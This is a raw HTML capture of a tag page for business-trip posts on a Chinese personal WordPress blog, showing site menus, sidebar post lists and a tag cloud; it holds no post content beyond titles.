

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yedapi.com/tag/%E5%87%BA%E5%B7%AE
body_size: 12468
content:
	

    <!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">

<meta charset="UTF-8">

<meta http-equiv="Content-Type" content="text/html" />

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

<title> Tag: 出差 | 小哲部落格 - XiaoZhe&#039;blog</title>

<meta name="description" content="" />

<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">

<link rel="alternate" type="application/rss+xml" title="小哲部落格 - XiaoZhe&#039;blog RSS Feed" href="https://www.yedapi.com/feed" />

<link rel="alternate" type="application/atom+xml" title="小哲部落格 - XiaoZhe&#039;blog Atom Feed" href="https://www.yedapi.com/feed/atom" />

<link rel="shortcut icon" href="/wp-content/themes/Loostrive/favicon.ico" type="image/x-icon" />

<link rel="pingback" href="https://www.yedapi.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.yedapi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kube-css' href='https://www.yedapi.com/wp-content/themes/Loostrive/css/kube.css?ver=6.8' type='text/css' media='all' />
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/www.yedapi.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=0&current_page_type=post_tag&current_page_id=741&search_query&page_uri=L3RhZy8lRTUlODclQkElRTUlQjclQUU","keepOnlineRequestUrl":"https:\/\/www.yedapi.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=0&current_page_type=post_tag&current_page_id=741&search_query&page_uri=L3RhZy8lRTUlODclQkElRTUlQjclQUU","option":{"dntEnabled":false,"cacheCompatibility":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yedapi.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.8" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.yedapi.com/wp-content/themes/Loostrive/js/jquery.min.js?ver=6.8" id="jquery-js"></script>
<script type="text/javascript" src="https://www.yedapi.com/wp-content/themes/Loostrive/js/jquery.masonry.js?ver=1" id="masonry-min-js"></script>
<!-- Analytics by WP Statistics v14.2 - https://wp-statistics.com/ -->
<link rel="stylesheet" type="text/css" href="https://www.yedapi.com/wp-content/themes/Loostrive/css/style/green.css" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f2f2; }
</style>
	<link rel="icon" href="https://www.yedapi.com/wp-content/uploads/2016/11/logo.png" sizes="32x32" />
<link rel="icon" href="https://www.yedapi.com/wp-content/uploads/2016/11/logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.yedapi.com/wp-content/uploads/2016/11/logo.png" />
<meta name="msapplication-TileImage" content="https://www.yedapi.com/wp-content/uploads/2016/11/logo.png" />


</head>

<body class="custom-background">
<script src="https://www.yedapi.com/wp-content/themes/Loostrive/js/bj.js" type="text/javascript"></script>



<!---加载进度条---->
<script type="text/javascript">
jQuery(function(){
jQuery('#loading-one').empty().append('页面载入完毕.').parent().fadeOut('slow');
});
</script>
<div id="main_loading"  onclick="javascript:turnoff('loading')">
<p id="loading-one" onclick="javascript:turnoff('loading')">页面载入中...</p>
</div>
<script type="text/javascript">
//<![CDATA[
function turnoff(obj){
document.getElementById(obj).style.display="none";
}
//]]&gt;
</script>
<!---加载进度条---->


		<div id="head" class="row">

        			

        	<div class="mainbar row">

                <div class="container">

                        <div id="topbar">

                            <ul id="toolbar" class="menu"><li id="menu-item-8243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8243"><a href="https://m.douban.com/people/luozhe99/movie/done">观影记录</a></li>
<li id="menu-item-4722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4722"><a target="_blank" href="https://v.douyin.com/i6okoySg/">抖音作品</a></li>
<li id="menu-item-4680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4680"><a target="_blank" href="https://space.bilibili.com/19364341">B站动态</a></li>
<li id="menu-item-1842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1842"><a target="_blank" href="https://www.yedapi.com/lz">旧站</a></li>
<li id="menu-item-1843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1843"><a target="_blank" href="https://www.yedapi.com/cs">长沙话生成器</a></li>
</ul>
                        </div>

                        <div id="rss">

                            <ul>

                                <li><a href="https://www.yedapi.com/feed" target="_blank" class="icon1" title="欢迎订阅小哲部落格 - XiaoZhe&#039;blog"></a></li>

                                
                                 
                                <li><a href="http://t.qq.com/luozhe99" target="_blank" class="icon2" title="我的腾讯微博" rel="nofollow"></a></li>
                                
                                <li><a href="http://weibo.com/507999520" target="_blank" class="icon3" title="我的新浪微博" rel="nofollow"></a></li>
                                
                                <li><a href="http://wpa.qq.com/msgrd?v=3&uin=282258083&site=qq&menu=yes" target="_blank" class="icon4" title="QQ联系小哲" rel="nofollow"></a></li>

                            </ul>

                        </div>

                 </div>  

             </div>

             <div class="clear"></div>

         
				<div class="container">

					<div id="blogname" class="third">

                    	<a href="https://www.yedapi.com/" title="小哲部落格 - XiaoZhe&#039;blog"><h1>小哲部落格 - XiaoZhe&#039;blog</h1>
                        <img src="/wp-content/themes/Loostrive/images/logo.png" alt="小哲部落格 - XiaoZhe&#039;blog" /></a>

                    </div>

                 	
                </div>

				<div class="clear"></div>

		</div>

		<div class="mainmenus container">

			<div class="mainmenu">

				<div class="topnav">

					
                		<a href="https://www.yedapi.com" title="首页" class="home_none">首页</a>

    				
                    <div class="menu-button"><i class="menu-ico"></i></div>

                    	<ul id="menu-%e5%8d%9a%e5%ae%a2%e8%8f%9c%e5%8d%95" class="menu"><li id="menu-item-6602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6602"><a href="https://www.yedapi.com/category/xiaozheshuo">『小哲说』</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1066"><a href="https://www.yedapi.com/category/mood">文章</a>
<ul class="sub-menu">
	<li id="menu-item-1433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1433"><a href="https://www.yedapi.com/category/mood">心情点滴</a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://www.yedapi.com/category/diary">小哲日记</a></li>
	<li id="menu-item-6616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6616"><a href="https://www.yedapi.com/category/taotie">遇见美食</a></li>
	<li id="menu-item-6617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6617"><a href="https://www.yedapi.com/category/stroll">四处溜达</a></li>
	<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://www.yedapi.com/category/data">资料收藏</a></li>
	<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291"><a href="https://www.yedapi.com/category/entertainment">杂文分享</a></li>
</ul>
</li>
<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://www.yedapi.com/category/music">音乐</a></li>
<li id="menu-item-2568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2568"><a href="https://www.yedapi.com/about">关于</a>
<ul class="sub-menu">
	<li id="menu-item-4977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4977"><a href="https://www.yedapi.com/message">关于本站</a></li>
	<li id="menu-item-3284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3284"><a href="https://www.yedapi.com/article">网站检索</a></li>
	<li id="menu-item-4689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4689"><a href="http://www.yedapi.com/?themedemo=decode">简版风格</a></li>
</ul>
</li>
<li id="menu-item-3277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3277"><a href="https://www.yedapi.com/links">友链</a></li>
<li id="menu-item-5978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5978"><a href="https://www.yedapi.com/zp">原型作品</a></li>
<li id="menu-item-6952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6952"><a href="https://www.yedapi.com/footmark">足迹地图</a></li>
<li id="menu-item-8262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8262"><a href="https://www.yedapi.com/wx-about">小程序关于</a></li>
</ul>
                    

                <ul class="menu-right">

                    <li class="menu-search">

                    	<a href="#" id="menu-search" title="搜索"></a>

                    	<div class="menu-search-form ">

							<form action="https://www.yedapi.com" method="get">

                            	<input name="s" type="text" id="search" value="" maxlength="150" placeholder="请输入搜索内容" x-webkit-speech style="width:135px">

                            	<input type="submit" value="搜索" class="button"/>

                            </form>

                        </div>

                    </li>

                </ul> 

                
                 <!-- menus END -->                    

            </div>

				</div>

				<div class="clear"></div>

			</div>

		</div>

		

<div class="container">

        <div class="row">

			
                <div class="subsidiary box">

                    <div class="bulletin fourfifth">

                        <span class="sixth">当前位置：</span><div itemscope itemtype="http://schema.org/WebPage" id="crumbs"> <a itemprop="breadcrumb" href="https://www.yedapi.com">首页</a> <span class="delimiter">></span> <span class="current">有关“出差”的文章</span></div>
                     </div>

                </div>

            
        </div>

	<div id="sidebar">

		<div class="widget box row">

		  	<div id="tab-title1">

				<h3>小哲的1月18日：</h3>
				
			</div>

             <div id="tab-content1">

                <ul><li><a href='https://www.yedapi.com/2024/01/18/7805' title='[2024.01.18]小哲谈谈激发创意的生成式AI' target='_blank'>2024年：[2024.01.18]小哲谈谈激发创意的生成式AI</a></li><li><a href='https://www.yedapi.com/2015/01/18/351' title='『TheWalkingDead』这款游...' target='_blank'>2015年：『TheWalkingDead』这款游...</a></li><li><a href='https://www.yedapi.com/2013/01/18/602' title='回长沙了，感受春运，我认为那些当官的都...' target='_blank'>2013年：回长沙了，感受春运，我认为那些当官的都...</a></li></ul>            
            </div>
        </div>
		

		  <div class="widget box row">

		  	<div id="tab-title">

				<div class="tab">

					<ul id="tabnav">

						<li class="selected">随机文章</li>

						<li>最新文章</li>

						<li>热评文章</li>

					</ul>

				</div>

				<div class="clear"></div>

			</div>

			<div id="tab-content">

				<ul>

				
                	<li><a href="https://www.yedapi.com/2010/02/04/915" title="我走在人行道上，被婴儿车撞死了(～o～... 的文章">我走在人行道上，被婴儿车撞死了(～o～...</a></li>

				
                	<li><a href="https://www.yedapi.com/2012/07/24/656" title="我在郴州高铁站连CMCC上网，高铁晚点... 的文章">我在郴州高铁站连CMCC上网，高铁晚点...</a></li>

				
                	<li><a href="https://www.yedapi.com/2023/12/13/7401" title="唐山宴吃喝玩乐 的文章">唐山宴吃喝玩乐</a></li>

				
                	<li><a href="https://www.yedapi.com/2022/04/16/6704" title="中国空间站的英雄们欢迎回家！ 的文章">中国空间站的英雄们欢迎回家！</a></li>

				
                	<li><a href="https://www.yedapi.com/2010/02/01/916" title="感受非主流式的孤独…… 的文章">感受非主流式的孤独……</a></li>

				
                	<li><a href="https://www.yedapi.com/2014/07/26/441" title="类似XboxOne这种游戏机，如果想让... 的文章">类似XboxOne这种游戏机，如果想让...</a></li>

				
                	<li><a href="https://www.yedapi.com/2010/12/22/834" title="没心情 的文章">没心情</a></li>

				
                	<li><a href="https://www.yedapi.com/2015/04/04/1717" title="邵阳双龙紫薇园…… 的文章">邵阳双龙紫薇园……</a></li>

				
                	<li><a href="https://www.yedapi.com/2010/01/27/917" title="期待《爱情公寓2》…… 的文章">期待《爱情公寓2》……</a></li>

				
                	<li><a href="https://www.yedapi.com/2010/07/19/880" title="／sjb／CorelDRAWX4……我... 的文章">／sjb／CorelDRAWX4……我...</a></li>

				
                </ul>

				<ul class="hide">	<li><a href='https://www.yedapi.com/2026/01/11/8485'>[2026.01.11]小哲谈谈门槛越来越低的AI洗稿</a></li>
	<li><a href='https://www.yedapi.com/2025/10/23/8482'>《歌剧〈茶花女〉第一幕：饮酒歌》鉴赏</a></li>
	<li><a href='https://www.yedapi.com/2025/10/17/8428'>[2025.10.17]小哲谈谈破解忒休斯之船的思考过程</a></li>
	<li><a href='https://www.yedapi.com/2025/10/10/8461'>长沙队再下一程！</a></li>
	<li><a href='https://www.yedapi.com/2025/09/25/8479'>爬昭山大口呼吸</a></li>
	<li><a href='https://www.yedapi.com/2025/09/07/8457'>湘超即将开始！长沙队加油！</a></li>
	<li><a href='https://www.yedapi.com/2025/08/21/8445'>骑行的终点恰是湘江的邀约</a></li>
	<li><a href='https://www.yedapi.com/2025/08/07/8435'>长沙隆平水稻博物馆</a></li>
	<li><a href='https://www.yedapi.com/2025/05/25/8432'>动力来自于限期</a></li>
	<li><a href='https://www.yedapi.com/2025/05/13/8429'>自制芝士焗饭，真不错！</a></li>
</ul>

				<ul class="hide">
<li><a href= "https://www.yedapi.com/2025/01/29/8381" target="_blank" rel="bookmark" title="大年初一看熊猫 (0条评论)" >大年初一看熊猫</a></li>
<li><a href= "https://www.yedapi.com/2025/01/30/8392" target="_blank" rel="bookmark" title="大年初二游张谷英村 (0条评论)" >大年初二游张谷英村</a></li>
<li><a href= "https://www.yedapi.com/2025/03/24/8403" target="_blank" rel="bookmark" title="玉湖公园看白樱花！ (0条评论)" >玉湖公园看白樱花！</a></li>
<li><a href= "https://www.yedapi.com/2025/04/13/8414" target="_blank" rel="bookmark" title="周洛大峡谷，周末很舒服。 (0条评论)" >周洛大峡谷，周末很舒服。</a></li>
<li><a href= "https://www.yedapi.com/2025/04/20/8416" target="_blank" rel="bookmark" title="[2025.04.20]网站优化手记 (0条评论)" >[2025.04.20]网站优化手记</a></li>
<li><a href= "https://www.yedapi.com/2025/04/18/8417" target="_blank" rel="bookmark" title="《小提琴协奏曲〈四季〉（Op. 8）—— 维瓦尔第》鉴赏 (0条评论)" >《小提琴协奏曲〈四季〉（Op. 8）—— 维瓦尔第》鉴赏</a></li>
<li><a href= "https://www.yedapi.com/2025/04/28/8421" target="_blank" rel="bookmark" title="绝区零丨简杜角色PV主题曲·逮捕（Under Arrest） (0条评论)" >绝区零丨简杜角色PV主题曲·逮捕（Under Arrest）</a></li>
<li><a href= "https://www.yedapi.com/2025/05/07/8424" target="_blank" rel="bookmark" title="博凯里尼《E大调弦乐五重奏·第三乐章：A大调小步舞曲》 (0条评论)" >博凯里尼《E大调弦乐五重奏·第三乐章：A大调小步舞曲》</a></li>
<li><a href= "https://www.yedapi.com/2025/10/17/8428" target="_blank" rel="bookmark" title="[2025.10.17]小哲谈谈破解忒休斯之船的思考过程 (0条评论)" >[2025.10.17]小哲谈谈破解忒休斯之船的思考过程</a></li>
<li><a href= "https://www.yedapi.com/2025/05/13/8429" target="_blank" rel="bookmark" title="自制芝士焗饭，真不错！ (0条评论)" >自制芝士焗饭，真不错！</a></li></ul>

             </div>

          </div>



<script type="text/javascript" src="/xiaoren/js/spig.js"></script>
<link rel="stylesheet" href="/xiaoren/css/spigPet.css" type="text/css"/>
<script type="text/javascript">
var isindex = true;
var visitor = true;
</script>

<div id="spig" class="spig">
    <div id="message">正在加载中……</div>
    <div id="mumu" class="mumu"></div>
</div>


<div class="widget box row"><img class="image xiaochengxu" src="https://www.yedapi.com/wp-content/uploads/2017/04/xcxm.png" alt="" width="300" height="183" decoding="async" fetchpriority="high" /></div><div class="widget box row"><img class="image gongzhonghao" src="https://www.yedapi.com/wp-content/uploads/2015/09/erweima1.gif" alt="" width="300" height="183" decoding="async" /></div><div class="widget box row"><h3>边栏标签</h3>		

	<div class="tagcloud">
		<a href="https://www.yedapi.com/tag/ai" class="tag-cloud-link tag-link-805 tag-link-position-1" style="font-size: 10pt;">AI</a>
<a href="https://www.yedapi.com/tag/diy" class="tag-cloud-link tag-link-477 tag-link-position-2" style="font-size: 10pt;">DIY</a>
<a href="https://www.yedapi.com/tag/ps" class="tag-cloud-link tag-link-86 tag-link-position-3" style="font-size: 10pt;">PS</a>
<a href="https://www.yedapi.com/tag/internet-plus" class="tag-cloud-link tag-link-66 tag-link-position-4" style="font-size: 10pt;">互联网+</a>
<a href="https://www.yedapi.com/tag/artificial-intelligence" class="tag-cloud-link tag-link-316 tag-link-position-5" style="font-size: 10pt;">人工智能</a>
<a href="https://www.yedapi.com/tag/reduce-weight" class="tag-cloud-link tag-link-73 tag-link-position-6" style="font-size: 10pt;">减肥</a>
<a href="https://www.yedapi.com/tag/%e5%8d%9a%e7%89%a9%e9%a6%86" class="tag-cloud-link tag-link-725 tag-link-position-7" style="font-size: 10pt;">博物馆</a>
<a href="https://www.yedapi.com/tag/%e5%8e%a8%e8%89%ba" class="tag-cloud-link tag-link-650 tag-link-position-8" style="font-size: 10pt;">厨艺</a>
<a href="https://www.yedapi.com/tag/eat" class="tag-cloud-link tag-link-24 tag-link-position-9" style="font-size: 10pt;">吃</a>
<a href="https://www.yedapi.com/tag/gardening" class="tag-cloud-link tag-link-648 tag-link-position-10" style="font-size: 10pt;">园艺</a>
<a href="https://www.yedapi.com/tag/%e5%a4%9c%e6%99%af" class="tag-cloud-link tag-link-713 tag-link-position-11" style="font-size: 10pt;">夜景</a>
<a href="https://www.yedapi.com/tag/big-data" class="tag-cloud-link tag-link-251 tag-link-position-12" style="font-size: 10pt;">大数据</a>
<a href="https://www.yedapi.com/tag/xiaozheshuo" class="tag-cloud-link tag-link-67 tag-link-position-13" style="font-size: 10pt;">小哲说</a>
<a href="https://www.yedapi.com/tag/xiaomi" class="tag-cloud-link tag-link-22 tag-link-position-14" style="font-size: 10pt;">小米</a>
<a href="https://www.yedapi.com/tag/work" class="tag-cloud-link tag-link-45 tag-link-position-15" style="font-size: 10pt;">工作</a>
<a href="https://www.yedapi.com/tag/psychology" class="tag-cloud-link tag-link-277 tag-link-position-16" style="font-size: 10pt;">心理学</a>
